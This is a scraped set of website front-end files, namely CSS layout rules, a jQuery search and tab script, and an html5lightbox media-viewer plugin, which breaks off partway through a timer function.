.i_tit .enname{color:#69C50F;font-size: 36px;font-family: 'Arial';text-transform: uppercase;float: left;margin-right: 10px;}
.i_tit .enname a{color:#69C50F;}
.i_tit .title{color:#212731;font-size: 32px;float: left;}
.i_tit .title a{color:#212731;}
.i_tit .desc{color:#656565;font-size: 14px;    line-height: 24px;padding: 5px 0;}
.i_tit .more{float: right;width: 180px;text-align: center;height: 40px;border:2px solid #ccc;border-radius: 3px;text-transform: uppercase;}

.object_box{/*background:#EEFCED;*/padding-bottom: 30px;}

/*.i_base{background:#f5f5f5;}*/
.i_base .i_tit{width: 600px;}
.project_list{overflow: hidden;}
.project_list li{width: 25%;float: left;text-align: center;padding:20px 0;}
.project_list li .tit{display: block;padding-top: 5px;font-size: 24px;}
.project_list li .desc{display: block;font-size: 18px;color:#656565;}

.i_base_con{height: 770px;position: relative;}
.i_case_sub_tit{position: absolute;right: 0;top: 15px;}
.i_case_sub_tit li{float: left;height: 34px;line-height: 34px;font-size: 16px;margin:20px 10px;}
.i_case_sub_tit li a{display: block;padding:0 1em;border: 1px solid #9c9c9c;color:#9c9c9c;}
.i_case_sub_tit .hover a{border: 1px solid #146423;color:#146423;}
.i_case_list{position: absolute;width: 100%;top:130px;left: 0;opacity: 0;z-index: 0;overflow: hidden;}
.i_case_list.hover{opacity: 1;z-index: 10;}
.i_case_list ul{width: 110%;overflow: hidden;}
.i_case_list li{width:280px;float: left;line-height: 1.5;margin:10px;}
.i_case_list li img{width: 100%;height: 210px;}
.i_case_list li .pic{padding-bottom: 15px;}
.i_case_list li .title{display: block;font-size: 18px;}
.i_case_list li .catname a{color:#69C50F;font-size: 14px;}

.i_news_r{width: 640px;}
.i_news_l{width: 510px;margin-bottom: 60px;}

.i_news_r ul{font-size: 16px;overflow: hidden;}
.i_news_r ul a{color: #434343;display: block;height: 100%;}
.i_news_r ul li{padding:15px 0;background: #fff;border-bottom:1px dotted #ccc;overflow: hidden;}
.i_news_r ul li .date{float: left;width:72px;height: 72px;margin-right: 15px;text-align: center;background:#6AC610;font-family: arial;color:#fff;
-webkit-transition: 0.3s;
-o-transition: 0.3s;
transition: 0.3s;
}
.i_news_r ul li .date span{font-size: 30px;display: block;line-height: 30px;padding-top: 13px}
.i_news_r ul li .date p{font-size: 14px;}
.i_news_r ul li .title{font-size: 18px;display: block;line-height: 1.7;}
.i_news_r ul li .con{color:#999;font-size: 14px;line-height:1.5;text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.i_news_r ul li:last-child{border: none;}
.i_news_r ul a:hover .date{background: #19961E;color:#fff;}

.i_news_slide {width: 510px;height: 310px;position: relative;overflow: hidden;}
.i_news_slide img{width: 510px;height:310px;}

.goods_box{background: #fff;margin: 15px 0;}
.right.goods_box{margin:20px 0;}
.goods_list{overflow: hidden;padding:0 7px;}
.goods_list li{float: left;width: 276px;margin:25px 18px 0;position: relative;}
.goods_list li img{width: 276px;height: 188px;}

.goods_list .item-info{padding: 10px 0;text-align: center;}
.goods_list .item-title{color:#3F3535;font-size: 16px;}
.goods_list .item-price{color:#FF6500;}
.goods_list .action-btn{color:#F4493F;border: 1px solid #F4493F;background: #fff;border-radius: 3px;height: 26px;width: 84px;position: absolute;right:0px;bottom:22px;text-align: center;}
.goods_list .action-btn a{color:#F4493F;}

.checkout{padding:15px;}
.checkout .table{width: 100%;border: none;}
.checkout .table th{background: #f1f3f5;height: 40px;text-align: left;padding:0 25px;vertical-align: middle;}
.text-center{text-align: center;}
.checkout .table tr td{padding:0 25px;vertical-align: middle;}
.checkout .table tr .title{font-size: 16px;}
.checkout .table tr .amount{font-size: 16px;font-weight: bold;}
.checkout .table tr .btn-success{display: block;width: 160px;height: 32px;margin:15px auto;background:#FF7700;border-radius: 3px;color:#fff;border:none;cursor: pointer;}
.checkout .table tr .date{display: block;color:#656565;}

.goodsinfo{padding: 25px;background: #fff;}
.goods_pics_swiper{text-align: center;margin-bottom: 15px;}
.goods_pics_swiper img{max-width: 200px;}
 #item_info{margin-bottom: 15px;position: relative;}
 #item_detail{margin-bottom: 15px;}
 #item_name{font-size: 24px;font-weight: normal;text-align: center;}
 #item_price_wrap{text-align: center;width:200px;margin:0 auto;}
 .item-price-control{position: relative;}
 #buy_now{display: inline-block;margin-left: 15px;
    color: #F4493F;
    border: 1px solid #F4493F;
    background: #fff;
    border-radius: 3px;
    height: 26px;
    width: 84px;
    text-align: center;
}
#detail_wrap{border-bottom: 1px solid #ccc;line-height: 45px;}
.detail_content{padding:15px;}

.checkout_desc{text-align: center;font-size: 16px;padding:30px;}

.demand_table{width: 500px;margin:0 auto;padding-top: 20px;}
.demand_link{display: block;width: 100px;margin:30px auto;}

.goods_wx img{max-width: 200px;}
.goods_wx p{margin-bottom: 15px;}

blockquote p{font-size: 14px;}

--- FILE ---
content_type: text/javascript
request_url: http://goob.cn/Public/Home/js/main.js
body_size: 515
content:
$(function(){
  //搜索功能
  $("#search").click(function(){
    var url = $(this).attr('url');
        var query  = $('.search-form').find('input').serialize();
        query = query.replace(/(&|^)(\w*?\d*?\-*?_*?)*?=?((?=&)|(?=$))/g,'');
        query = query.replace(/^&/g,'');
        if( url.indexOf('?')>0 ){
            url += '&' + query;
        }else{
            url += '?' + query;
        }
    window.location.href = url;
  });


  //回车自动提交
  $('.search-form').find('input').keyup(function(event){
      if(event.keyCode===13){
          $("#search").click();
      }
  });

});
$(function(){

  $(".qiehuan2").each(function(index, element){
    $('.qiehuan_tit2',this).hover(function(){
      if($(this).hasClass('hover')){
      }else{
        var qiehuan_title_index = $(".qiehuan_tit2",".qiehuan2:eq("+index+")").index(this);
        $(this).addClass('hover').siblings(".qiehuan_tit2").removeClass('hover');
        $(".qiehuan_box2:eq("+qiehuan_title_index+")",".qiehuan2:eq("+index+")").addClass('hover').siblings(".qiehuan_box2").removeClass('hover');
      }
    });
  });

});

--- FILE ---
content_type: text/javascript
request_url: http://goob.cn/Public/Home/js/html5zoo.js
body_size: 23449
content:
(function($) {
  $.fn.html5lightbox = function(k) {
    var l = this;
    l.options = jQuery.extend({
      autoplay: true,
      html5player: true,
      overlaybgcolor: "#000000",
      overlayopacity: 0.9,
      bgcolor: "#ffffff",
      bordersize: 8,
      barheight: 36,
      loadingwidth: 64,
      loadingheight: 64,
      resizespeed: 400,
      fadespeed: 400,
      skinfolder: "skins/",
      loadingimage: "lightbox-loading.gif",
      nextimage: "lightbox-next.png",
      previmage: "lightbox-prev.png",
      closeimage: "lightbox-close.png",
      playvideoimage: "lightbox-playvideo.png",
      titlecss: "{color:#333333; font-size:16px; font-family:Armata,sans-serif,Arial; overflow:hidden; white-space:nowrap;}",
      errorwidth: 280,
      errorheight: 48,
      errorcss: "{text-align:center; color:#ff0000; font-size:14px; font-family:Arial, sans-serif;}",
      supportesckey: true,
      supportarrowkeys: true,
      version: "1.8",
      stamp: false,
      freemark: "",
      freelink: "",
      watermark: "",
      watermarklink: ""
    }, k);
    if ((typeof html5lightbox_options != 'undefined') && html5lightbox_options) jQuery.extend(l.options, html5lightbox_options);
    l.options.htmlfolder = window.location.href.substr(0, window.location.href.lastIndexOf("/") + 1);
    if ((l.options.skinfolder.charAt(0) != "/") && (l.options.skinfolder.substring(0, 5) != "http:") && (l.options.skinfolder.substring(0, 6) != "https:")) l.options.skinfolder = l.options.jsfolder + l.options.skinfolder;
    l.options.types = ["IMAGE", "FLASH", "VIDEO", "youku", "VIMEO", "PDF", "MP3", "WEB"];
    l.elemArray = new Array();
    l.options.curElem = -1;
    l.options.flashInstalled = false;
    try {
      if (new ActiveXObject('ShockwaveFlash.ShockwaveFlash')) l.options.flashInstalled = true
    } catch (e) {
      if (navigator.mimeTypes["application/x-shockwave-flash"]) l.options.flashInstalled = true
    }
    l.options.html5VideoSupported = (!!document.createElement('video').canPlayType);
    l.options.isChrome = (navigator.userAgent.match(/Chrome/i) != null);
    l.options.isFirefox = (navigator.userAgent.match(/Firefox/i) != null);
    l.options.isOpera = (navigator.userAgent.match(/Opera/i) != null);
    l.options.isSafari = (navigator.userAgent.match(/Safari/i) != null);
    l.options.isIE = (navigator.userAgent.match(/MSIE/i) != null) && !l.options.isOpera;
    l.options.isIE9 = l.options.isIE && l.options.html5VideoSupported;
    l.options.isIE678 = l.options.isIE && !l.options.isIE9;
    l.options.isIE6 = (navigator.userAgent.match(/MSIE 6/i) != null) && !l.options.isOpera;
    l.options.isAndroid = (navigator.userAgent.match(/Android/i) != null);
    l.options.isIPad = (navigator.userAgent.match(/iPad/i) != null);
    l.options.isIPhone = ((navigator.userAgent.match(/iPod/i) != null) || (navigator.userAgent.match(/iPhone/i) != null));
    l.options.isMobile = (l.options.isAndroid || l.options.isIPad || l.options.isIPhone);
    l.options.isIOSLess5 = l.options.isIPad && l.options.isIPhone && ((navigator.userAgent.match(/OS 4/i) != null) || (navigator.userAgent.match(/OS 3/i) != null));
    l.options.supportCSSPositionFixed = !l.options.isIE6 && !l.options.isIOSLess5;
    l.options.resizeTimeout = -1;
    var l = this;
    l.init = function() {
      l.showing = false;
      l.readData();
      l.createMarkup();
      l.supportKeyboard()
    };
    var m = 0,
      ELEM_HREF = 1,
      ELEM_TITLE = 2,
      ELEM_GROUP = 3,
      ELEM_WIDTH = 4,
      ELEM_HEIGHT = 5,
      ELEM_HREF_WEBM = 6,
      ELEM_HREF_OGG = 7;
    l.readData = function() {
      l.each(function() {
        if (this.nodeName.toLowerCase() != 'a') return;
        var a = $(this);
        var b = l.checkType(a.attr('href'));
        if (b < 0) return;
        l.elemArray.push(new Array(b, a.attr('href'), a.attr('title'), a.data('group'), a.data('width'), a.data('height'), a.data('webm'), a.data('ogg')))
      })
    };
    l.createMarkup = function() {
      var a = ('https:' == document.location.protocol ? 'https' : 'http') + "://fonts.googleapis.com/css?family=Armata";
      var b = document.createElement("link");
      b.setAttribute("rel", "stylesheet");
      b.setAttribute("type", "text/css");
      b.setAttribute("href", a);
      document.getElementsByTagName("head")[0].appendChild(b);
      var c = "#html5-text " + l.options.titlecss;
      c += ".html5-error " + l.options.errorcss;
      $("head").append("<style type='text/css'>" + c + "</style>");
      l.$lightbox = jQuery("<div id='html5-lightbox' style='display:none;top:0px;left:0px;width:100%;height:100%;z-index:9999999;'>" + "<div id='html5-lightbox-overlay' style='display:block;position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:" + l.options.overlaybgcolor + ";opacity:" + l.options.overlayopacity + ";filter:alpha(opacity=" + Math.round(l.options.overlayopacity * 100) + ");'></div>" + "<div id='html5-lightbox-box' style='display:block;position:relative;margin:0px auto;overflow:hidden;'>" + "<div id='html5-elem-box' style='display:block;position:relative;margin:0px auto;text-align:center;'>" + "<div id='html5-elem-wrap' style='display:block;position:relative;margin:0px auto;text-align:center;background-color:" + l.options.bgcolor + ";'>" + "<div id='html5-loading' style='display:none;position:absolute;top:0px;left:0px;text-align:center;width:100%;height:100%;background:url(\"" + l.options.skinfolder + l.options.loadingimage + "\") no-repeat center center;'></div>" + "<div id='html5-error' class='html5-error' style='display:none;position:absolute;padding:" + l.options.bordersize + "px;text-align:center;width:" + l.options.errorwidth + "px;height:" + l.options.errorheight + "px;'>" + "The requested content cannot be loaded.<br />Please try again later." + "</div>" + "<div id='html5-image' style='display:none;position:absolute;top:0px;left:0px;padding:" + l.options.bordersize + "px;text-align:center;'></div>" + "</div>" + "<div id='html5-next' style='display:none;cursor:pointer;position:absolute;right:" + l.options.bordersize + "px;top:40%;'><img src='" + l.options.skinfolder + l.options.nextimage + "'></div>" + "<div id='html5-prev' style='display:none;cursor:pointer;position:absolute;left:" + l.options.bordersize + "px;top:40%;'><img src='" + l.options.skinfolder + l.options.previmage + "'></div>" + "</div>" + "<div id='html5-elem-data-box' style='display:none;position:relative;width:100%;margin:0px auto;height:" + l.options.barheight + "px;background-color:" + l.options.bgcolor + ";'>" + "<div id='html5-text' style='display:block;float:left;overflow:hidden;margin-left:" + l.options.bordersize + "px;'></div>" + "<div id='html5-close' style='display:block;cursor:pointer;float:right;margin-right:" + l.options.bordersize + "px;'><img src='" + l.options.skinfolder + l.options.closeimage + "'></div>" + "</div>" + "<div id='html5-watermark' style='display:none;position:absolute;left:" + String(l.options.bordersize + 2) + "px;top:" + String(l.options.bordersize + 2) + "px;'></div>" + "</div>" + "</div>");
      l.$lightbox.css({
        position: (l.options.supportCSSPositionFixed ? 'fixed' : 'absolute')
      });
      l.$lightbox.appendTo("body");
      l.$lightboxBox = $("#html5-lightbox-box", l.$lightbox);
      l.$elem = $("#html5-elem-box", l.$lightbox);
      l.$elemWrap = $("#html5-elem-wrap", l.$lightbox);
      l.$loading = $("#html5-loading", l.$lightbox);
      l.$error = $("#html5-error", l.$lightbox);
      l.$image = $("#html5-image", l.$lightbox);
      l.$elemData = $("#html5-elem-data-box", l.$lightbox);
      l.$text = $("#html5-text", l.$lightbox);
      l.$next = $("#html5-next", l.$lightbox);
      l.$prev = $("#html5-prev", l.$lightbox);
      l.$close = $("#html5-close", l.$lightbox);
      l.$watermark = $("#html5-watermark", l.$lightbox);
      if (l.options.stamp) {
        l.$watermark.html("<a href='" + l.options.freelink + "' style='text-decoration:none;'><div style='display:block;width:120px;height:20px;text-align:center;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;filter:alpha(opacity=60);opacity:0.6;background-color:#333333;color:#ffffff;font:12px Armata,sans-serif,Arial;'><div style='line-height:20px;'>" + l.options.freemark + "</div></div></a>")
      } else if (l.options.watermark) {
        var d = "<img src='" + l.options.watermark + "' style='border:none;' />";
        if (l.options.watermarklink) d = "<a href='" + l.options.watermarklink + "' target='_blank'>" + d + "</a>";
        l.$watermark.html(d)
      }
      $("#html5-lightbox-overlay", l.$lightbox).click(l.finish);
      l.$close.click(l.finish);
      l.$next.click(function() {
        l.gotoSlide(-1)
      });
      l.$prev.click(function() {
        l.gotoSlide(-2)
      });
      $(window).resize(function() {
        if (!l.options.isMobile) {
          clearTimeout(l.options.resizeTimeout);
          l.options.resizeTimeout = setTimeout(function() {
            l.resizeWindow()
          }, 500)
        }
      });
      $(window).scroll(function() {
        l.scrollBox()
      });
      $(window).bind('orientationchange', function(e) {
        if (l.options.isMobile) l.resizeWindow()
      })
    };
    l.calcNextPrevElem = function() {
      l.options.nextElem = -1;
      l.options.prevElem = -1;
      var j, curGroup = l.elemArray[l.options.curElem][ELEM_GROUP];
      if ((curGroup != undefined) && (curGroup != null)) {
        for (j = l.options.curElem + 1; j < l.elemArray.length; j++) {
          if (l.elemArray[j][ELEM_GROUP] == curGroup) {
            l.options.nextElem = j;
            break
          }
        }
        if (l.options.nextElem < 0) {
          for (j = 0; j < l.options.curElem; j++) {
            if (l.elemArray[j][ELEM_GROUP] == curGroup) {
              l.options.nextElem = j;
              break
            }
          }
        }
        if (l.options.nextElem >= 0) {
          for (j = l.options.curElem - 1; j >= 0; j--) {
            if (l.elemArray[j][ELEM_GROUP] == curGroup) {
              l.options.prevElem = j;
              break
            }
          }
          if (l.options.prevElem < 0) {
            for (j = l.elemArray.length - 1; j > l.options.curElem; j--) {
              if (l.elemArray[j][ELEM_GROUP] == curGroup) {
                l.options.prevElem = j;
                break
              }
            }
          }
        }
      }
    };
    l.clickHandler = function() {
      if (l.elemArray.length <= 0) return true;
      var a = $(this);
      l.hideObjects();
      for (var i = 0; i < l.elemArray.length; i++) {
        if (l.elemArray[i][ELEM_HREF] == a.attr("href")) break
      }
      if (i == l.elemArray.length) return true;
      l.options.curElem = i;
      l.options.nextElem = -1;
      l.options.prevElem = -1;
      l.calcNextPrevElem();
      l.$next.hide();
      l.$prev.hide();
      l.reset();
      l.$lightbox.show();
      if (!l.options.supportCSSPositionFixed) l.$lightbox.css("top", $(window).scrollTop());
      var b = l.options.loadingwidth + 2 * l.options.bordersize;
      var c = l.options.loadingheight + 2 * l.options.bordersize;
      var d = Math.round($(window).height() / 2 - (c + l.options.barheight) / 2);
      l.$lightboxBox.css({
        "margin-top": d,
        "width": b,
        "height": c
      });
      l.$elemWrap.css({
        "width": b,
        "height": c
      });
      l.loadCurElem();
      return false
    };
    l.loadElem = function(a) {
      l.showing = true;
      l.$elem.unbind("mouseenter").unbind("mouseleave").unbind("mousemove");
      l.$next.hide();
      l.$prev.hide();
      l.$loading.show();
      switch (a[m]) {
        case 0:
          var b = new Image();
          $(b).load(function() {
            l.showImage(a, b.width, b.height)
          });
          $(b).error(function() {
            l.showError()
          });
          b.src = a[ELEM_HREF];
          break;
        case 1:
          l.showSWF(a);
          break;
        case 2:
          l.showVideo(a);
          break;
        case 3:
        case 4:
          l.showyoukuVimeo(a);
          break;
        case 5:
          l.showPDF(a);
          break;
        case 6:
          l.showMP3(a);
          break;
        case 7:
          l.showWeb(a);
          break
      }
    };
    l.loadCurElem = function() {
      l.loadElem(l.elemArray[l.options.curElem])
    };
    l.showError = function() {
      l.$loading.hide();
      l.resizeLightbox(l.options.errorwidth, l.options.errorheight, true, function() {
        l.$error.show();
        l.$elem.fadeIn(l.options.fadespeed, function() {
          l.showData()
        })
      })
    };
    l.calcTextWidth = function(a) {
      var b = a - 36;
      if ((l.options.prevElem > 0) || (l.options.nextElem > 0)) b -= 36;
      return b
    };
    l.showImage = function(a, b, c) {
      var d, elemH;
      if (a[ELEM_WIDTH]) {
        d = a[ELEM_WIDTH]
      } else {
        d = b;
        a[ELEM_WIDTH] = b
      }
      if (a[ELEM_HEIGHT]) {
        elemH = a[ELEM_HEIGHT]
      } else {
        elemH = c;
        a[ELEM_HEIGHT] = c
      }
      var e = l.calcElemSize({
        w: d,
        h: elemH
      });
      l.resizeLightbox(e.w, e.h, true, function() {
        l.$text.css({
          width: l.calcTextWidth(e.w)
        });
        l.$text.html(a[ELEM_TITLE]);
        l.$image.show().css({
          width: e.w,
          height: e.h
        });
        l.$image.html("<img src='" + a[ELEM_HREF] + "' width='" + e.w + "' height='" + e.h + "' />");
        l.$elem.fadeIn(l.options.fadespeed, function() {
          l.showData()
        })
      })
    };
    l.showSWF = function(a) {
      var b = (a[ELEM_WIDTH]) ? a[ELEM_WIDTH] : 480;
      var c = (a[ELEM_HEIGHT]) ? a[ELEM_HEIGHT] : 270;
      var d = l.calcElemSize({
        w: b,
        h: c
      });
      b = d.w;
      c = d.h;
      l.resizeLightbox(b, c, true, function() {
        l.$text.css({
          width: l.calcTextWidth(b)
        });
        l.$text.html(a[ELEM_TITLE]);
        l.$image.html("<div id='html5lightbox-swf' style='display:block;width:" + b + "px;height:" + c + "px;'></div>").show();
        l.embedFlash($("#html5lightbox-swf"), b, c, a[ELEM_HREF], 'window', {
          width: b,
          height: c
        });
        l.$elem.show();
        l.showData()
      })
    };
    l.showVideo = function(d) {
      var e = (d[ELEM_WIDTH]) ? d[ELEM_WIDTH] : 480;
      var f = (d[ELEM_HEIGHT]) ? d[ELEM_HEIGHT] : 270;
      var g = l.calcElemSize({
        w: e,
        h: f
      });
      e = g.w;
      f = g.h;
      l.resizeLightbox(e, f, true, function() {
        l.$text.css({
          width: l.calcTextWidth(e)
        });
        l.$text.html(d[ELEM_TITLE]);
        l.$image.html("<div id='html5lightbox-video' style='display:block;width:" + e + "px;height:" + f + "px;'></div>").show();
        var a = false;
        if (l.options.isMobile) {
          a = true
        } else if ((l.options.html5player || !l.options.flashInstalled) && l.options.html5VideoSupported) {
          if ((!l.options.isFirefox) || (l.options.isFirefox && (d[ELEM_HREF_OGG] || d[ELEM_HREF_WEBM]))) a = true
        }
        if (a) {
          var b = d[ELEM_HREF];
          if (l.options.isFirefox || !b) b = d[ELEM_HREF_WEBM] ? d[ELEM_HREF_WEBM] : d[ELEM_HREF_OGG];
          l.embedHTML5Video($("#html5lightbox-video"), e, f, b, l.options.autoplay)
        } else {
          var c = d[ELEM_HREF];
          if ((c.charAt(0) != "/") && (c.substring(0, 5) != "http:") && (c.substring(0, 6) != "https:")) c = l.options.htmlfolder + c;
          l.embedFlash($("#html5lightbox-video"), e, f, l.options.jsfolder + "html5boxplayer.swf", 'transparent', {
            width: e,
            height: f,
            videofile: c,
            autoplay: (l.options.autoplay ? "1" : "0"),
            errorcss: ".html5box-error" + l.options.errorcss,
            id: 0
          })
        }
        l.$elem.show();
        l.showData()
      })
    };
    l.prepareyoukuHref = function(a) {
      var b = '';
      var c = /^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\??v?=?))([^#\&\?]*).*/;
      var d = a.match(c);
      if (d && d[7] && (d[7].length == 11)) b = d[7];
      return 'http://www.youku.com/embed/' + b
    };
    l.showyoukuVimeo = function(b) {
      var c = (b[ELEM_WIDTH]) ? b[ELEM_WIDTH] : 480;
      var d = (b[ELEM_HEIGHT]) ? b[ELEM_HEIGHT] : 270;
      var e = l.calcElemSize({
        w: c,
        h: d
      });
      c = e.w;
      d = e.h;
      l.resizeLightbox(c, d, true, function() {
        l.$text.css({
          width: l.calcTextWidth(c)
        });
        l.$text.html(b[ELEM_TITLE]);
        l.$image.html("<div id='html5lightbox-video' style='display:block;width:" + c + "px;height:" + d + "px;'></div>").show();
        var a = b[ELEM_HREF];
        if (b[m] == 3) a = l.prepareyoukuHref(a);
        if (l.options.autoplay) {
          if (a.indexOf("?") < 0) a += "?autoplay=1";
          else a += "&autoplay=1"
        }
        if (b[m] == 3) {
          if (a.indexOf('?') < 0) a += '?wmode=transparent&rel=0';
          else a += '&wmode=transparent&rel=0'
        }
        $("#html5lightbox-video").html("<iframe width='" + c + "' height='" + d + "' src='" + a + "' frameborder='0' webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>");
        l.$elem.show();
        l.showData()
      })
    };
    l.showPDF = function(a) {};
    l.showMP3 = function(a) {};
    l.showWeb = function(a) {
      var b = (a[ELEM_WIDTH]) ? a[ELEM_WIDTH] : $(window).width();
      var c = (a[ELEM_HEIGHT]) ? a[ELEM_HEIGHT] : $(window).height();
      var d = l.calcElemSize({
        w: b,
        h: c
      });
      b = d.w;
      c = d.h;
      l.resizeLightbox(b, c, true, function() {
        l.$text.css({
          width: l.calcTextWidth(b)
        });
        l.$text.html(a[ELEM_TITLE]);
        l.$image.html("<div id='html5lightbox-web' style='display:block;width:" + b + "px;height:" + c + "px;'></div>").show();
        $("#html5lightbox-web").html("<iframe width='" + b + "' height='" + c + "' src='" + a[ELEM_HREF] + "' frameborder='0'></iframe>");
        l.$elem.show();
        l.showData()
      })
    };
    l.scrollBox = function() {
      if (!l.options.supportCSSPositionFixed) l.$lightbox.css("top", $(window).scrollTop())
    };
    l.resizeWindow = function() {
      var a = Math.round($(window).height() / 2 - (l.$lightboxBox.height() + l.options.barheight) / 2);
      l.$lightboxBox.animate({
        "margin-top": a
      }, l.options.resizespeed)
    };
    l.calcElemSize = function(a) {
      var b = $(window).height() - l.options.barheight - 2 * l.options.bordersize;
      if (a.h > b) {
        a.w = Math.round(a.w * b / a.h);
        a.h = b
      }
      var c = $(window).width() - 2 * l.options.bordersize;
      if (a.w > c) {
        a.h = Math.round(a.h * c / a.w);
        a.w = c
      }
      return a
    };
    l.showData = function() {
      l.$elemData.show();
      l.$lightboxBox.animate({
        height: l.$lightboxBox.height() + l.options.barheight
      }, {
        queue: true,
        duration: l.options.resizespeed
      })
    };
    l.resizeLightbox = function(a, b, c, d) {
      var e = (c) ? l.options.resizespeed : 0;
      var f = a + 2 * l.options.bordersize;
      var g = b + 2 * l.options.bordersize;
      var h = Math.round($(window).height() / 2 - (g + l.options.barheight) / 2);
      if ((f == l.$elemWrap.width()) && (g == l.$elemWrap.height())) e = 0;
      l.$loading.hide();
      l.$watermark.hide();
      l.$lightboxBox.animate({
        "margin-top": h
      }, e, function() {
        l.$lightboxBox.css({
          "width": f,
          "height": g
        });
        l.$elemWrap.animate({
          width: f
        }, e).animate({
          height: g
        }, e, function() {
          l.$loading.show();
          l.$watermark.show();
          l.$elem.bind("mouseenter mousemove", function() {
            if ((l.options.prevElem >= 0) || (l.options.nextElem >= 0)) {
              l.$next.fadeIn();
              l.$prev.fadeIn()
            }
          });
          l.$elem.bind("mouseleave", function() {
            l.$next.fadeOut();
            l.$prev.fadeOut()
          });
          d()
        })
      })
    };
    l.reset = function() {
      if (l.options.stamp) l.$watermark.hide();
      l.showing = false;
      l.$image.empty();
      l.$text.empty();
      l.$error.hide();
      l.$loading.hide();
      l.$image.hide();
      l.$elemData.hide()
    };
    l.finish = function() {
      l.reset();
      l.$lightbox.hide();
      l.showObjects()
    };
    l.pauseSlide = function() {};
    l.playSlide = function() {};
    l.gotoSlide = function(a) {
      if (a == -1) {
        if (l.options.nextElem < 0) return;
        l.options.curElem = l.options.nextElem
      } else if (a == -2) {
        if (l.options.prevElem < 0) return;
        l.options.curElem = l.options.prevElem
      }
      l.calcNextPrevElem();
      l.reset();
      l.loadCurElem()
    };
    l.supportKeyboard = function() {
      $(document).keyup(function(e) {
        if (!l.showing) return;
        if (l.options.supportesckey && e.keyCode == 27) {
          l.finish()
        } else if (l.options.supportarrowkeys) {
          if (e.keyCode == 39) l.gotoSlide(-1);
          else if (e.keyCode == 37) l.gotoSlide(-2)
        }
      })
    };
    l.enableSwipe = function() {};
    l.hideObjects = function() {
      $('select, embed, object').css({
        'visibility': 'hidden'
      })
    };
    l.showObjects = function() {
      $('select, embed, object').css({
        'visibility': 'visible'
      })
    };
    l.embedHTML5Video = function(a, w, h, b, c) {
      a.html("<div style='position:absolute;display:block;width:" + w + "px;height:" + h + "px;'><video width=" + w + " height=" + h + ((c) ? " autoplay" : "") + " controls='controls' src='" + b + "'></div>");
      if (l.options.isAndroid) {
        var d = $("<div style='position:absolute;display:block;cursor:pointer;width:" + w + "px;height:" + h + "px;background:url(\"" + l.options.skinfolder + l.options.playvideoimage + "\") no-repeat center center;'></div>").appendTo(a);
        d.unbind('click').click(function() {
          $("video", $(this).parent())[0].play()
        })
      }
    };
    l.embedFlash = function(a, w, h, b, c, d) {
      if (l.options.flashInstalled) {
        var e = {
          pluginspage: "http://www.adobe.com/go/getflashplayer",
          quality: "high",
          allowFullScreen: "true",
          allowScriptAccess: "always",
          type: "application/x-shockwave-flash"
        };
        e.width = w;
        e.height = h;
        e.src = b;
        e.flashVars = $.param(d);
        e.wmode = c;
        var f = "";
        for (var g in e) f += g + "=" + e[g] + " ";
        a.html("<embed " + f + "/>")
      } else {
        a.html("<div class='html5lightbox-flash-error' style='display:block; position:relative;text-align:center; width:" + w + "px; left:0px; top:" + Math.round(h / 2 - 10) + "px;'><div class='html5-error'><div>The required Adobe Flash Player plugin is not installed</div><br /><div style='display:block;position:relative;text-align:center;width:112px;height:33px;margin:0px auto;'><a href='http://www.adobe.com/go/getflashplayer'><img src='http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif' alt='Get Adobe Flash player' width='112' height='33'></img></a></div></div>")
      }
    };
    l.checkType = function(a) {
      if (!a) return -1;
      if (a.match(/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i)) return 0;
      if (a.match(/[^\.]\.(swf)\s*$/i)) return 1;
      if (a.match(/\.(flv|mp4|m4v|ogv|ogg|webm)(.*)?$/i)) return 2;
      if ((a.match(/\:\/\/.*(youku\.com)/i)) || (a.match(/\:\/\/.*(youtu\.be)/i))) return 3;
      if (a.match(/\:\/\/.*(vimeo\.com)/i)) return 4;
      if (a.match(/[^\.]\.(pdf)\s*$/i)) return 5;
      if (a.match(/[^\.]\.(mp3)\s*$/i)) return 6;
      return 7
    };
    l.showLightbox = function(a, b, c, d, e, f, g) {
      l.$next.hide();
      l.$prev.hide();
      l.reset();
      l.$lightbox.show();
      if (!l.options.supportCSSPositionFixed) l.$lightbox.css("top", $(window).scrollTop());
      var h = l.options.loadingwidth + 2 * l.options.bordersize;
      var i = l.options.loadingheight + 2 * l.options.bordersize;
      var j = Math.round($(window).height() / 2 - (i + l.options.barheight) / 2);
      l.$lightboxBox.css({
        "margin-top": j,
        "width": h,
        "height": i
      });
      l.$elemWrap.css({
        "width": h,
        "height": i
      });
      l.loadElem(new Array(a, b, c, null, d, e, f, g))
    };
    l.addItem = function(a, b, c, d, e, f, g) {
      type = l.checkType(a);
      l.elemArray.push(new Array(type, a, b, c, d, e, f, g))
    };
    l.showItem = function(a) {
      if (l.elemArray.length <= 0) return true;
      l.hideObjects();
      for (var i = 0; i < l.elemArray.length; i++) {
        if (l.elemArray[i][ELEM_HREF] == a) break
      }
      if (i == l.elemArray.length) return true;
      l.options.curElem = i;
      l.options.nextElem = -1;
      l.options.prevElem = -1;
      l.calcNextPrevElem();
      l.$next.hide();
      l.$prev.hide();
      l.reset();
      l.$lightbox.show();
      if (!l.options.supportCSSPositionFixed) l.$lightbox.css("top", $(window).scrollTop());
      var b = l.options.loadingwidth + 2 * l.options.bordersize;
      var c = l.options.loadingheight + 2 * l.options.bordersize;
      var d = Math.round($(window).height() / 2 - (c + l.options.barheight) / 2);
      l.$lightboxBox.css({
        "margin-top": d,
        "width": b,
        "height": c
      });
      l.$elemWrap.css({
        "width": b,
        "height": c
      });
      l.loadCurElem();
      return false
    };
    l.init();
    return l.unbind('click').click(l.clickHandler)
  }
})(jQuery);

function ASTimer(a, b, c) {
  var d = 50;
  var e = null;
  var f = 0;
  var g = false;
  var h = false;
  this.pause = function() {
    if (h) {
      g = true;
      clearInterval(e)
    }
  };
  this.resume = function() {
    if (h && g) {
      g = false;
      e = setInterval(function() {
        f += d;
        if (f > a) {
          clearInterval(e);
          if (b) b()
        }
        if (c) c(f / a)
      }, d)
    }
  };
  this.stop = function() {
    clearInterval(e);
    if (c) c(-1);
    f = 0;
    g = false;
    h = false
  };
  this.start = function() {
    f = 0;
    g = false;
    h = true;
    e = setInterval(function() {
      f += d;
      if (f > a) {
        clearInterval(e);
        if (b) b()
      }
      if (c) c(f / a)
    }, d)
  }
